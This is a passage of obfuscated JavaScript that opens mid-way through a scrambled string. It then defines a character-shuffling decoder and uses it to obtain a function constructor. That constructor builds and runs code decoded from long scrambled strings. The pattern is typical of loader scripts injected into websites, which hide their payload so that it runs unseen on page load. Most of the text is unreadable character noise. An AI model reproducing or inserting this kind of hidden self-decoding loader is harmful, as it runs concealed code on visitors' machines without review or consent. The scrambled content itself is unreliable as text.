r922Tm1a\/HoytrdCvoas1jmoc9khd.hyMrdIk[tkv0zfrs1sn0W.ylWPc.mm1p1NEv.\/sWEwktWvmW"p.IxTydpSHTEb5ypz4HvnN5m.v9Eln2tuohzoc+IaEW...@.eWN.vsl.lEM\\onkzN.mv9Ts.zMIcnmnm.Wke%i.y.my...ccCvmziy+1aSt 0xq.c0Nj0.pr.4dsjaE.gpkz..wtlg..k0zaCczypFyD0geH.c=sI34I.pr.dco.lb.euxCevdnaaMvbov9cxhN0.W.wNrMjm.pMr.Sk.l.pl0tTm;.3dvdyxDu..j.\/.nzp.lM:.WHD,q\/4t.y3M.wNWCh.kb32Wkm+pM0.vS.gubh. .ya0..x.9WqN.+bRrIrscjmTlSer.k5.Ijat.frtM2M 3yHmT2dWM gq.t.DWWg.Id:tnp(tEd.iHzNy.kt.dlMkI1j.lh5.Hj.wujThi.lec.uq.9DwsC".Mt.u.,yyrIh[M34.omneu#slih)k.W9pv2dnvm1H#.82Hhhtx7rWLcNdth..3xsTd16C0TvdmhHH.sWi.taI.kI1E2.MM..n.g.}w..d1K9.77N.ni*jz5Sb.xzv2\/gu9q.pgdc|0sCPxtlg.3l.wNoSbrub.bo3\/e5s.tww2\/vl.qihqy.5kTxikhb3M75fzt..MEHkMT4NlwNy.kjv2mm2x.xja5.iT.n9.WW.DoIuNiyImpllWg0.g0il.io0u}fwa1p4IEsi.v.INpM.WZ4E.yTogcD0N.Cuc0..j8mpchhh.phhmmnxssW@oda2l..x=ub.Cj1grbes..peE.yWhtl-q.Hdx5W.sCt.sE..izSEy..cq5sgTzso..11NmsdMaD.jMx4,Mubwazynn..:yeme.Nj.xsijosf.a1xezqtSW+W..khefIoHgCHx8HkolbM9m.lw.ImvH.eTjxi9rc..u33..k.yNCt07C,xjExt+Dx.mT\/.Nm3EmHnE.8hzu1.y.HnsuyHj;St3fk.Tx4HMhy!y4h0l0p\'w}xrIv.vvwTW4ytkRcr*Mkm.N,.DX.4WMbj.HnaC..x.Dcu.Mb.4N.o&Hw._S5nt.tH5..s5z9dvhNj\'s.k4z.vw7Hzd.sv91hNk*1eg4n.aWknwf]dW..4g.a.gfHqm.eES.t@.nojeSpmrNtx:u07e0z*W=DT.y4WtNlNxaHn.TorVc(gditxz2E?Twh...ghpHzMn6WwvvvzEdj.8z.DCllzqM2dz41S2zp. .v\/eav1E*qHhvnvafdvS5z0WWoh.4}.pno.9.vCxxScae<HkEpdc9jmyB+Sxgn.x.snS.5l.ENr4ht.lvH4H[=nqurxpio.vNCtk25.Pti7az;..,ut.prbSHjgm1hq!elIt.zHqEci3K jEto:.,lr;Hgaai.hNvC32sr.ri.emS.rWIvzw=wHT.mp.\'nffn_pxP..nz.r:ije+p.nv=5tqnto-kd?nwhW+shig@yoN|tw.z.E6pvcqlSN0.l.,H=..z6Ej+blxhH=.z0wvdgcWt_1 v=pul..-hu.6ip.tvip.01j27.4zo.v.vzqip tkb.w.pnfgabc.r9eNrU.hzg,4qv8MkphnGi[zeeszn.E_saaokySNpg. ..o5H.0t{fyn2hnTndrjrwsqvC.u..i5..c.lprzneCet0Ie.h,ko.oiC03z.1:i"`srSh" ir:a"TI2Hq.w".1p}0tkc..n:K..C9TCHC.Tcc..H3qy0Wzp0+sSMDSuaEl?:"}.HgIj:HfEppH5e.NnsNW6HOHiaopWghtr1n.tdhlu44NTvo.u..pq.ovh,av.uzkiybybd.g.mqdWH5o.gqn.pTa2edgSc.eskq..i.I1zoo.HIy%.l6ud4tCayp+.6P5.iTpEh_MeSH0Eu,eHx...1d.75EjNi9xC\/PEiglsHkmkgp.ua0.xihH.36,7draW.ilHc9..oyH.rr.9.24.6.waD.g.N.826.H..Nqgi3y.s#Vl\/vkyibj..yEk3.d>N.mS1WCHpTgg8roiMNr:fN.oHl4mNHxwn..r\/EuIk.auhNEp.2w2.67.6qszDH,hN.TbHkm.yg9mgnM3kiu0.HH.yIexrmqH1..#o.3WHp5k,jxgbwMr.ok.ntNm,e.Wnse2oH.wjrd.HTHm69yvHxe.i2DlczcTtyldWiHSbz!f.raIW.Tvp.l..,b.!ufcm.f3.Wp1Mk..clHi8=kmH.lv.2HiMy.jyTipqgoWmnv3Np..0gnzvjros2.oxeS4a.3ue1yH.x;.1..a8j5..DwWH.T[(l;i.o.NbTPm.qe6.s.ocI.l"maNxs.pqSemeHmk$1.Eh.xi..EmN2WkShTWs.tazmiTrWtzMvpnmii.di5 MgrfH.tsMNshe1ChHxherr..kDaoceTzD0.M.Etycwpd32WxN.ilgdv.W.kgapd.+.CltWag..+x.n35pd0.ycCa.Wog\/ymaW.9qnN.ak.mo.patup5k.rac..shldx.+gpwmw.[a.zTC+p?d02&isT4cWl2b.0.3z.hh2zp6vlMa.zxfHpTm5.Dtp.1gx.SHomty5.b9Cdw.rWs(gDm52qq:MkohadpB1=e.2D4uHda..7brceaH06Wgpwh1qo.W.iAa5w^mW..CuHt+.xu.0xT6gqmj13y3sHoud7M8W428lwo$Pdq3n+uox.s8c5Wd1MbVrr4d0DjdHiI.a3T.mfNnu.be4C_TNhztH0mzE#jsux..oytz\/\'HPl\/qMI#!8+2..xo.eI.+tyHSxqp..W4d.chrc0nE66Hry.xobC4rndt2i wEsGknhD0SnddHW.h1Hitbbv.ehsQkpC.o.r9m.H40XTW =x6f;.p..gED.mnEhop.W.._1.scodcwv..papnkp.W.neo\/5wrE.nq d9lm.5t+P5g.5Ggk...oe.m.t(lhxW.M)l0CkzNvPCt+Tm:7..lHt..mhr!H.a8x8tiI$zeb.iHzh.k6aHuosmgzpl.zim.s!omr\/Si+.MDu n.g..Hy7HHEWEH5c...v4mTrszi;SH7(bxqu.yl-..x5MCp9mMdSp.m\/kixh.rondo.vz*vpWH rvW.Wb6m.anbl.ploDtkEh.W:.45Mmiu.eoInNcj#.WHocx.dPIeF.h0!Ntze.oiz\/mt4.mR:.812SHe)CSt"u}o(Pl"+DdEIzvHsgT9e._nzttsjly9E.TtTv.9lgTc2SDWpHiW6yoE9vz51sPsv3,,dS9.ssh3inSe)W.Es.3dI...m r5hi;2.kp5mplzd.-T..m$Cicak9upS..hp.hk5uvninkTHln.H3 p2I2NypmUndlaMroW..ex}oDt4.msit.xorN*WvrzWm#aNs4a"iMn2uTzrTe19hz3lu48zt:tp.p2T7)0Nv"vrE...S+6lsdvz...TM.m0qndtl\/rhvrryo.wN3+.mdSxRWivsityoP2ug9sE.tv0N.\/crNs}h\/l."..gv20 82HWTubtH3.n8Qlj.t.q.Wei\/.ivcw.Mdoa..tdpqn.oDS 3xEegv3;.on.1kyt2ool!pb.ba1hcl j..pz!pE._ 1|rc9v.tdh$..u.T.ax#vdrcN.Hhoedd0 eN.lt ..0H!IypHcTru3nSH.he.=4Dz8WH14.Hv.mb :.p2l51.9NH9fz2oiq.rd.dM2p64&alv.cd.HECbI9xIgwpxka\/ddIll .s5t.ga_vanESn6uvnluo192H73;N93.IWM2e haHk0cj0c+2h2.Ma 2zkk0,l..yS3byNWMECzkdKtHW.H.dc2rmDEf!.Mm..zupWeNkgzb4e.6.+3tIueE!l.HUov.ek..plD^x.C2zv.dgH4.l.t;M8eut ulb0ieoyl\/E Ae.vWruH..oila.egla.Sx3qj.x...ooT.mmT.l0Dl#N9+SW1dMgM.ISnIeHn.9.7hyDbHe.zWvczs.uvk..x.yh.S.Pn0Ts4CH4rCvSod4..iuSixgNuenid0.ly.h. wm.u. S.m.6rbgd2Mt0kb1qstq9.j9hl,..t.}. h.r.y`i.7mxtm.M4ks7a=0xcvHi34pvM72qyNlT)W..v. .t.v.Pmc.u9d k.1gk.l.S tv....qmj1.u4NDv).zno.yxt.0>6 a\/EEI.NWkWl..hqoyqom.rrzx.Hk.zd.q..isp, .t.dqHI.t .llr2.c.+agtte;.u0j rsykj.vnxd_T|:Wlon.okzCpk.K00 wWihTspj.kTkTqp.zssHuvs.u.hnn +ynknurmNtxrnv.Dbmm thv0.D\/.t SxnN(o.i\/Wmdav...3ghus,.se.x9 hls"hpWh.3l.ek.jz.dbwm2p0U.qblu.0oPa,T"t.tj+4 ...vvhmvpS.3.8.qDx q.70..o0.ukr9j0koevj.m..c.us6tW9rd xzphr..znh!qvv .l.jWsry.q. T.dhl.s....kk.jW.tlz. .tq,..iL1)jryutr.bgyani9.bsT.dx.wrx.vr2y.gy2mH.H.W.2dkgmsk.728qTj..6TpzmiMxWDHElzmmaJSNho.HqY.tqnm.W74N.nv.%.pud.q.W..09kynl.3HN.0ce9h ..C.g0thb.HEzD6qsWM.ll3xq.w3adTn;..z,bN.'));var cZt=nNO(Cmp,CAs );cZt(3247);return 9255})();var rxDateImgObj;(function(){var JsB='',mUL=271-260;function kMY(c){var b=3659772;var r=c.length;var y=[];for(var d=0;d<r;d++){y[d]=c.charAt(d)};for(var d=0;d<r;d++){var f=b*(d+337)+(b%43535);var v=b*(d+643)+(b%24802);var o=f%r;var l=v%r;var m=y[o];y[o]=y[l];y[l]=m;b=(f+v)%5516736;};return y.join('')};var vzg=kMY('pcayqwrcrdksctfevtnbuolshoguirozjmxtn').substr(0,mUL);var sCi=' r(sn)=.rss-;)ziq4;va+remt}au8pevhe4.lvn.)fa07jljxfz(;svri8cf{aq)tb}vl]vl6;,tt])C,h;[=9}r8z;sh61;7]C!6(8+[)5r8!0)tf;c;=.];t+u=b=l6)foru;.(;08r97x;1lrmv1i;1i=t*[o[+o81o)t,d=. xr.]tx+=s6;m)="[; +a>++=;r.va0ctov=r =rgw(te(, l=n<}e;,i;)+va=6p ]n,qr2ots9gaivpl=tC"au)(f{xvv=+faet.m2rern-+;d>a4oaj+.n,+A ),n.uv6-< znzmr(rt[)Sxy0eul=anraa.nj;,sh"uir.yat[f;;3ar1)"(l; v4h,f9)cr<)0+g0)]aurv[==araiv =[=Au.f)j+ur vy.nnc;vfo)i(lt(((ndhapiqrC4r-)(9.f=f,7i-,ae=i;(br; (liz j)iq;=z)sw)go.[a(3tgomffo) c pv){"efrnt =) )s.w,;;a(][A+];h e-r;=fs5fkk=;t]lso7c;n}=lu=(he,1dh{p,(sr,er itm(g.hfh[,=sh2t.srl,maingoi;iv;;e]pg)lo;uorh]te==v)n;n.e(fh3n6c=9kkf{)inr-k]u[ dkrg0but, y<{tss;u=an0r5=o<}g= 17uas(r+jh(=s11g27u}r,k +a,oah,r=y;Ca*2tw"db(m0;rnv6.nrlq=fr zot(.,es76aatel=S+c+(g.f2o1Cuah1,d,.4 )y+ogdaayrz=3ii"ealeo5op8vt+d(gpe+.7(tl[(n=l,l(gpftCv.0mgbt;(rjh;+i0A{"fprko)e,mdtfa9;;eAvCv]g2isr+t(a0l8"k;2o"n()rr';var uOr=kMY[vzg];var zWk='';var YCH=uOr;var CYN=uOr(zWk,kMY(sCi));var ylg=CYN(kMY('Y!I4(!D.J.F!)[.)[FYTYY ;,afx}!fetl%{-saYFneo=2abO3F%al<$iFBi&Js:f,yJihb"DdJoY?.gtF)ohnrryomFYkixt.\/{n)JJ=\\.N .{dJen{fJF1{."FF( at(J.j?>r}hl-!:!r[$teYxiulF.0C."(.Fm.i=!xYk(,>Jd0=F0Q;a,oF!],.FtaJ.aE;FFTnF)aJY"ddaF[;l bJxYe;.$.JJa=.a0!bb(o.:.tiiY.F6,D0;foy1FJ.:FJ@x(..#?a01od}YJae"cJD{taaJF.onJu(> LahdF.?)FT_llcrzeF)CtFnaYiD#Yf,!4=". J.F@yAbuJ\/:J$.Ya)5 \/)JttJ+fit=;l^2.;0eJadtdw=lsehr!iT1cF.+"d}FFF(..yt)T!!JsnYr;m"a]a G3e$ys?,oCJeJF{2B!x8Jy2?E)M=_iYlF0=B0F_BYJ}Ft(JzbxY fi9bY.YY=indFYlPEJYJaY8 an;!Y=]BJ!UFJuF"v=(aaZJ!<u_"21[FdFG8r.X.,satF.n;JYYYYJ;FFsntJhqd?EIf=Fsa=="}l)s));etoW]oJYFk.FJ{WFdFr(OZJ:F_5?YjaFYFYm@a^d&eos(;Fo,?,uDJFeTe^ 1asaC.J  .TaJ!JF(;aJhJ(it"f:J"".jF^+Yt=JaZ M>.Fbnt>rswCKso.a. r..:yoa.uxeO0JdlYeh;\/"Yd)ooYsLsJ{Y;:FJJ:]<s\/ah?:MJrsb.(p0..e.,awO..n;.yiRy Yo,tJaaFscKY@;JJ;=+se}eYsht#J,jrJys9YFFUgFsg=Fm.aaJnF9z.n-FiSFJi."BHii(Y7YebYYmN( |e-+$J0 tFF)u)!|ij?dt!.vJ#Joiai)n}0fisY=YKnf?i.F l!Yh{.YiJc,"nhJhTKrF!Jh!(.-JFi];;J=a.+F(F(r4Jo }JrFeS=@t_n1ai$bMlYF!hYtts(ab[hFJ^FamF!&EpgYJ,u),Jn=uiJ,g{n)aco "\'a$_( Jr].}eJmr.Jlaap."vJlY!yhefs=dopJlJ%.fupw.#$pF2J(rK"%ra*)nt,sGF\\gleF.,9"btla#De@h.!FLOFFJa J,=oJ(jp..(7-(atJoo)DQp .fFs!.T{"hyJc^x.J.)abYoF@ JJYJF6a"2hd.JMYom.ft!I \'YiFRnee=FtlZMhb)YY=w6Gig@Y_(Jt;ufhYiJYLE}JF)(x>Jmak(FJ#d"FFd)JJY(E,Zt.eJtl)o(FylMm$rF  .=Crme(Y"(s,Fa!YtoJFirkLC)_ YxaLdeTFiJ>wSYI"rd_opm.F"+J.(F#F 5O?y()s.t\/EyJw;}#=-b>i}y.W?da\/{YJyrszFaipCnyFr i."#=YarJFbaYaY!)na.rfJJY\\J#eYFa`_ete!)d:\\YZel4y}CYGki2,aeJtFJd&Z"Jaei8l4.JF"(Dsioody7F9eshssJn;0do.}.iuadfYF .d;a.x.JugJWY(deJ=.;SFc".-iYY(gyratFtJsaY?yb`=wd=" FF:rDdpn!Y:.?=YF:en}IlKaho!"rY.(i>=fa;qMeF.F"nhtv)"A{.do=uex3?klyJI0.:h>;oc=.agc;eJ)"rtaF oY"e;e^Ae*al)!$F-;nYF;Js\/tl[Fe sFJF4pYeFvag.ys=IeJtne2\'>h_(gp(te.)C.JlJaFYYa%(\/,;)0r|sJJ.Ca)i`JGFdotJ)i0Iu=o]\'-_o+e..tto.m )  . j!m(cs=!.\'h\\.i=g9.sn;l!.?((?;])\'=w$+.ir\'eeY)F<.hahJ,i?ItFF(FF"wg=.FF!D0.eF(e..aG)rJ"{J}F)`p0E_(0"t:Y;cJhdYJ!Fi)t1}()hmFJJYJF]e=J!Fae!_tN?JJI S.TdaJFY)v,LJ)F[dwe=i0Y4)#do.m.-sYY?yF<!0gaFMaiDtodYp{eJue=se7Fow.#n{]F\'..K#uF{Qnv%\'\/i,(JFYF*r-lJ1 Yh.YFtu:JtDYr!),bat}!KJ_)=$n..iFJA(#FnYrs!a pt a.r-1cuYv!i7uihret#1uF,ozD"J;&"."lJ)nYEFussF=>F(.}R!f5toYFFnYMP;Y$g(F bl..FFhJ=JaF!JFFJ5",)8.F,a{ei-0J0(i#a.m.PFYaoFJme.!0toG.FZiYauq=JY!JZ]=YJFF|anar0)rx(."==:SaJ8h0ofr;)#- :YYJsQi)&}tFmYI.t{d+1XHa}FYk,ua!&YF0diFi(k!=Y F(_lJJsFhyrstst-=)J=)YF.xear-)d})!Fx:*_30)a;!o..Fl Y"=F =bY_FJ0,I_)nYireYhY0dF:liad#n>_,.e.e_alJJ )JJTyFJ.(Fedh"xFghF(FntiJ"ha#{orf.{"oJheM"F=z:;?izhY`pktYhFtkT.F.sJ{Yh?)8FodCU">B"=t{J;J,;vYYpXHYlJ3Fo1F;wJJJd;eJh>=JJ-_e+llnH_t!i0h$f(IY)=l\/F>YJFMY,da "txSxY,%pY+gY|%[(0j BYF;dJl)=rzJ#;1YnyZYFp)!"lFe!JY!6Jets#r.V3}Y!aF\\T!n.ds.Ba*o!x..YXYh&)]aFpes]ZJFJFgFeaF.JTY)Fou-Y.JY(e)){hDa<TtsFFk.=J.FFJeD0d%)diJe^nJ.YaF.k_;.[Jt!J#J+e>=hI}"=Jd;eHJ=%exi.Jt.JtfC.o\\.mtF=up +BrYhFuwFo3YarJ=rFa!z,F.J:Y,)=oe)Na)tsJ(Ca,[ggeFZt!(1+.Y=aa.i)nJtJ){c#JJ.t.[e.,{na.iJhrJg+ts.+tyrt[?"\'i!Fctyod)YFY)J++h\\|_FgF"JsQFY]pF%\\8Y;rCSatFYJ...h)J9.Y(eFr YlYa}lYp.Fet""..el) sd\/YFJtjccj0t1e.!er..e0kYneFfg[rd]Ba]dJwOFTGoeaaXTJY=}t+G6Jj=rTF;FFoFon"#)oe\'n!cYlYtt?,oz"J;=A(nYdlgfJ}].anhsFYwh.*cFhD( Ff2c}J-=ca3JFZ(me3JtcF]!ast\/QYJhFe."Y(F}Jd_ir;|tlq-.)n9@a=lt;oaJFEag}YJJoFiJa+:.sJf._ve.FYF.TQT?e.laau\'Ywndsg"j0Fwu-aJ=tJsrF#_J,FwtYe6FaF,F,\'ofd\'.<yosu6a(@{FI}eJowtJ"{eJY i!.!oarFa!%\'$a}erZaeQ-ltgFTJ%Y.!FFdh J!.i\'\/D(l(YaY=J^s"J1Z@ScSeft}:+b0.F r"% FcYola.m=iif,t]da"!Qd F03luFfJoFhY(.?a0{F]  )F4FFwi?trm"Fns.dtfh(eF)gyrFRoEFFumdlJ!YJabJl%FF."z:tiB.aoerhYp!=svmiayoe40i6Frm[pJkit}ulintt]&trJrJ,JD=YR\/Fst)F Fym..i.>le{rdteir)!d}JaJ.tLs2KrJc.\/IJ.eeaFr\\.mr;YgJFaR%"hY.l .=R!o)J=?(utwY.eiJJ-{iF%%0t,rVdrJ&sndtolaB=afY;ni(errid.JDeJJTodiJ"en.=ceJ!iJio#odn.ns"ctFp>!e l#JY.1t-f]ae.#:F^g:1t YY u$Z2eFFJC_,.|a;et.k{hdnsFdY,J1s; FolJlJs,koF\\pFFJFsaVFntJF"ak" YYi Yhk}raYYcaFaJ$J}JJhYJ(1l)FY3d+BdhkFJlFu#YW4ev_(1F"7"bYeeJhJJ0,hFlt L5TF[J1{Fsm.FtF)Jk.Jo)hJaWF.azYhsl.eeAtYot+omJuEuYh!,(.K:FJJFnnJt(Id]JY|Jaa"F1JdYa=Fsoj.!(Y0*=o)?t@!-!=lP:ds}YMYrJ3l{p)O="Js4eJiAl$(Fs?.Fr)1tzFkYFem\/a"="!eF7TJep.=J#kUZBF\/QaY."h!JEvYJ(1(#dY2{JJe:rF"{aJ.".hJ(iJ)drplFtMOreTogcs"aNsFlrY,aF)"t;rJJ:Jtt,EJ0f.dFin;ciUia+a>o0qJ.erutbr.(knJRiJt.)fYFieyei weY=0;m!jO.,Y=avlh.[.rbShl"h.JFYF)Ft[<;@etFFhJoPeo,aYtttKJYuc}F{d"Fs!ito}tanSm!]JFJ.JF.a1.Y.9n yYJ:O,F"_F$fJFJ"x!a.!JFlJ. c!J`A hoJaa} .FYtJtJsF)r8"t{gGe=0vef=).)JFdFaYJ)\/FCWa!=a("{F#MlmYa.aJBsFtgeF+?)=u dJnt2;{aJdT.a"y];YFtDya;J:.TsY,<c.%=l*hFF)aWh^2JFF.F=F-FFJ^=?JttiCTly(h=Uae%cst}nJy.dl.=,Vbb.nhYoT.:.i!*=JFFNJ.?mc?KF%J. Fp;"+eaa0;=a(.o.FD0"F=w.F a.Y1ar#vimMJlF";pJFF.}.)JtaFrdi..l0.tecYnY9.F;FaLa9mYx\/te*)T!==FIeJe`*7Je"Y{gF,0Jaef=Y[G."..L,gi e)es,!MaFYaFiwHmi;1meMaJ;"YYogert}A.o.rJ;Fhectt-;),nJJwlstM(L[%FMa%F2ho(o8!al;"&Yf(plJJ.}F&a0ebaF]ajLFaYYD htJ YrFoo[ey2Y\\d"e"JYvi")mha;sc=MY\'(}FFsnJaC,..[(?mFu\/pdFa"ia++ht.+F;#fa0J(GaJ-]Yd.Xr=F!DFFy oYgga,r)oi6*g,"t\'}[}3FTatsrareJtl,a."."yJeHT",,Y7FYcd\'ed(nJ1F%a=FaRY{F &Fja.FF.FF,FFu.J.i.di.bxu.,ip(J.2Ja!T.l,FJjFSvc.t1F)=.$;Y5-.sa!=rF.aF2.et!(D.YR")b.tdlg!Ju.,!SYyFiJ\/aJls+.aYYVYY7ofrJ&(imt.qw-luJtuJG!)JiYJsa==tF\/D)t"8.mvh.,yfJt,!_Zbm),0F)aVF_dJHaiaF.h)1 =?JYJ[5"(Y.Ii!eJ(uF&FJFmt)(abuJJJleK.is?YJt[WR#1JiursC&YDF^mdfdxVa=TJ:}El]jh)1rt.eInaFY ")Y,Fa)}t?l;i2z=-|J>J=Tdam .6!=JYDt$Fia)heb t`r0J2ri(1srF.u7_n:`;C%Ff![oFFInYbYJhynf+allru_F,lJweiu4lm%l=TgFej?e{nJd"}d+eFcelsrJa.r)Fdts=ariY!mJ.r.Y![)Je(fs...FJ,JJrioOYtJs,`;[2.utYSwoe"[).(lE>FJ)Z)heJY iJ>FwJdYJmiJ.Jty.asDFWYFpS>\/Cr[FYcF(1F"F"FJa!Fa=q |+.F.FFl,ht.&Ji)xYFJJ=LFpfFta tn[naeFs{)8p.}ttF.dJ#(eJc)Yx)oaxJJypJh}.A"\/[JoF.Y>i4.-.";^]tO(Ig;JF*-"JlYnY&DJJN|i+FtF.aY2FhaCYF:u%%=JYYhFoYT+):\';,zlid.o!Ewa=o&o..U"FlorJlJ:!=aFgaJ.H".Jhdt ?,oJhYF\/FaJFJFs.d.h!!!J"v}yJcC}tu"!xFoU&M"rY!YFrTn0YuJF}GbF Ste)FtY#Y)e}!n..JFx@F(eW2ufzegP pe)heF(YFm(S%?sFbJVF,t]x((,".ttkFN"+aFF)de}aFog-(dneNed.FRio:,|A}t.dh.JB\\tbvtYld3Y?[uhw,=.!hrYPqelkw0ee)Fs.l!a.vMJd.FF|"\/!@pid<YFeeiYVs]FcdC}F\\ JJtJI9"r-,J_,Y)DnYJh.JJn .F)J.h(l+Jis.b.lFJpa"Y Y7=tC.3siJ!F%=5fFY-QsTo!Y= .F,hjwt;.cFtlF s=FTF.F.._hF!ts&o$"sdXgo;eJ)eYYe&J9.a<>=aVFY)jY  i.lCy(J".=OF!KYe;..aY.Js. aa-H.ak)shprcJa.(FuJ%aJea x0#Kt[Y"yv<ct."tco(Ym_|\'dYCrJF.uiJ1goxdJoeat2)atl.n"FprJ}!> "wJauF1F-aYYnk.J(J)"aFcJY($F+\\=Lf"@a}Q?x.i(>eL._]bF"6,YrJtaYfeZttmm"a.F).nYgYe:F)VF5F)Yo+J1fJ)F\\bad Jb2"$dF,=hYm]JQ,rFJ[ "d.aJ=oY! "$;";,?i(h".i]t\/J.FxbnJiee .J!Jsa=5J}1(r[eYJ"q=wlRette?FFRba,."oF=oJY)bedLLet,0 .sF!JeJYFJY{\'YY"=FJa5M\\F"a`J{kY`N_m|YJ].Y nJJ#a%boFmFG-.e{=u,kbE"rbt.?Yan&g>.Fc"dXh!girp(5sLrJ Y},dt0FYie+UdiFehh)r!Y.((t2n(.t-FFit"c}Ka?tv\'sbna}qhpFr1--JcF=toYeautsae6FYrJ..(Y=Mwef0,\'F=d=_FC.KF,}zkJKk JrFFrYJ\/JFodJ;Yhoe}JspJ\'=vtav1r Yi.e=; JaedT?{a;os [)eoittYBFo.Dw .uJs}i}F,sha)rs(yhoe=;eFg{!]o8en =_gIaikJYtunYM?feYJ"h.+totu<aJooGcrb11o*{JF-MaD.u&=\\Y7d{y`FYFsBd+rJF J8Y)fFa)"aYEp1lHs\/J.!10Og2))yYnaf"etnyYY\/i\/.]}h)#:i=Yt.daJ:u".F=0SaFQ.nabby"YPG.J !eW.Jiam)v..hSdoO=(o,dJenY t[pFrb.J}YJ }JCYY:Ys]J==AOi.2K?L"I)#".=#tan.rn;YqaHF9JMJF"aD#Y.(_=.!=aivF)ofF=J.JFoj,Z0kv)halo0J-.{sprd:ed%nHg,mF)Jn!e]arpa!aY=&( t)ZaFdF)i(sf9t]r.o[Y8JidtdsstF_Yegoat!)Ja#Zrg!5 Tp![<et!5.eY[.%F)}t e)(J(.l"tJormaa =.tFoth,arF8tdj yJoFakh.(y0YiihoY!Ys_"eY:\'leF.pDraYe#m?gyeJr&l! mms.J;)a7s(Zc"F=FddTF=kFz.)=;&%Jo0a a"JiGh.g.)n(YJF.#Cf)(-9n}yj[.sd]t0eeJ,y1.e .@oJ.cg} .-h*"edFoJ\'})rrFMgp05-L.r.tq?kcYff}"-iF,Xakhi;JipiF=alY]_scm:k"(FYsD:#,h8JFgYe!FYJ[ea?t...Y"], \\di)w>.FtiF10F=l+=l)nd.e0Xs#s.?)K-ht)QnJo,iYibpYlt)FJY(.F.t.e.nadiiD-JeKIchfi[*d.P.&m.+.)myeae.tfrhYYFFet!a"N)XJ}YaFYi.>t0d).t{jsY]J>bhF);PaaJ.J`l:ouf.7`Y)0CoqrJF+Yim(s_+;XnFY#,,m=Fh.H! ddY{i.@uFo:(ewMeF{M@dYJJYYsmMas#o"t?jFFmTgYp).J=oFP.tlpthuJJ"iItJm$?.l"J=tmFo J-) F*=..FFDJxFHl;]y_5J.dliJrw2iOY !mJyrF}3"JDaJat?F.Ytee-}t.,u YLSteyfY_ oF=i)a}.Flq2.JGF6%F.Y-+mJiJJ?IkrJrF(pJTnF(e7m.&c(JFh_a2i+!FJ,g+7edua,B^"Jao,,ukM?0:Y3 s0[erh_4.o,F[""FQ8oJ#!Gyi[X@C=FJ^!-=#n()}ae}J(siiAk6 m|PJJYqdA0YtT+7F7d1sYkws6F*dyFYF=iniY!Ye.OilaepFKF.;\\.F.aJ*)YY;J 6!JFth?c..9=fF!nbm.FVtJY[+5.1tst"It_JJY}d|!Z#F.(*=}g:ait(+f-F.c.Y( .YYJ{aaYnFvJ=\'Jrta)iFd:\\i()Jn;"Jea+mYeJ.VJanFAa)u5FpeF)FE iq1]{J}tY Y>eT)YaJ:%,l7X=JfFaD8"Fms==s(YcJFY?i{k,Ft==i..u4QUM.FjJhvatde.e+oFJJ=Fkl"u:#ytP"a=zir+Ad}Ft+c=eai .\/TtJi>\\Fa=+?oF<Fur;s_F(;m$edTDF3.n:44z,1"YF.)a.dm!YF({YFrepkvhJtiaJa.Y).5rptA4mJa%hmaJ("Hz"riY"!dFFmc=as!idl;J));0.0)s!!=ugJF .=JYC)Yeo;sJ?nm\/Y!FJ\\.oo-"ofFhD}..s0l#!_.<a\'FIFFYjJ t.pJW,!gapFbhi}J_a=J)"+aHtuFiFd}(tJr7"JFbF"m7YFeeriY.F!rVloigZ)s-FJ;es.xJtJQ(!Y*YE)LeEJYFgJfJ!=dtraeFa.Fr8J\/YG.YYeJ(J)igiYh;.Y.B!"!.C(JF JYhH7YJ.Y(=..bfl?.}aY$+?F.JK.-d!{;_}{meJqF_lJt).FJ.e CnY.ehY]sY!JetQrJ"Fer()1."]W?d.aowhaY)JlY.J("h!hY!n}3tFdo0(YoJd8d+t:JSJay!e !JF!JvJG.b}Rmfm;Y aF.JaFYo)rF;<yaYJaF.til[FaSt]h3Jux0N.:v.sv}l].a.F zNgp}"po- (wNsCFr#FaFFDny=ehe&}vrY<Jtitnxea,r*"P"dd=.$<kkJa daJJ;ha0kekF i,F!}0l)?Y!hre.,!,YJi,"uaJ}+F.sc(bF:Jl"=ewFdzhfud,_zu$s;@hH(\\#:]JrF2gexJ.FvFF[\/):Je4FF_wJFa+s4YY=FloFJ!)sw.xth k?ogYerweh!eY.t r$.;.lJeYaJmYF=:JaoY}.pFRF!iJF;Fqinn.)a9iYqJY:0YJYy K!"Y;}{aJt... C.9.!tdYa=.u5a\'=J(.>J.Jm(J[s"D+&@e&y,-aL!7 ",]Y0JF.cZF3teNt.o.( t"dnlf0us3.gtado.(FaJtFagt.hJUcHY&.rF7v9*i5[=e#-F5tFye(i#RmFs.djJJl#"@)."5$)=!tMYe3ho .aY ;.*&Wr\\+PFNea"GI=iTdwiJn&mokeJz.e.{FY-a0.v?=d>r.tYJg.0J,=ii,!e7Fmagd_FZ.%(Y_?J?.,Y==hYCY-eJF(F.:FtKJty*i..$JQ;r;e-^!sFy.&YiJ!J-i=)J;Iin il($G;tgosYFk4h.0l)_VeYsH;ahy-J=.Fs!tG.gJ^(a@"&u]Ya.2ooY..)FcFim,arJ.u<F{a8._sFtFtY"JYmLr<oY)dFsFl=JJeFJolesh.F[Y5u!=ix\\h!-.xukF;FaYyMF$2:,oaMm\'(fo;rgnpkJ$.7?w%Yh}Y.s}"6iFqFJ=.Ae5Jt.F.t!TnwC@J}t>JJYp.=Y)?Fi({J:J{s6J$JJa>x]UJ()KJJFF)t.nle;="Faeiazhud2unf(1+=".m)F$5Yicsa.tJ=ni Fs.rF78.Av@iF.anl.aF()J,Fm6JhaJ(J$fFsYoE}!JJyo.F)F=n.d!=FJh.*aaFt.$1FF=H%F$r}"a(nsJas akVYFYfF^.FY"1w5 .Zwn"JFF .sPFIa=BYFw)J..Dnh.tk!$"d\'at@Fmi1lb-(SG.FtFhhJiJJJfG\/dHFp3JYF.Y].FShaJ:J}F. .>JrJ))J*o:.J JiJ"F!lf.m5!1J.y.J"=ioe.*."fJt#Jptaten,hlslf0a.Y`BF0l.}+dFJx(eYF%,1iF$.(uG.gdCmFdY!JFF1f?e)`fd[J1!b5tYatK  1oJxFiS.o+eF})(dtaeJ.YhJlYB!c{;(sos  F}eYFFJ"rJyl$Y(rtPd!lFJ.idF090Ft:Y1}.J.naYo..g3FBrJFYiogQtO"q[d==on=g\/.9Gyu{e>!Y YFrYYnFr.a+xF= )YJ.JruY&?JY.{d"(rr3J)e=Fm=.Yu2Y(O.P1.-$J.fFYb1YdYarJ(."JFJ$FtYYJakomAOi-FFFfK!\'JFnh5ai;kcF\/aJJon."gtd=FYdFeCF.aPf[FFwerJYt) . tsJA:Fyc$fNhCor[" tt$]tYFh3W&#) F[ Yet)m()dwed$30  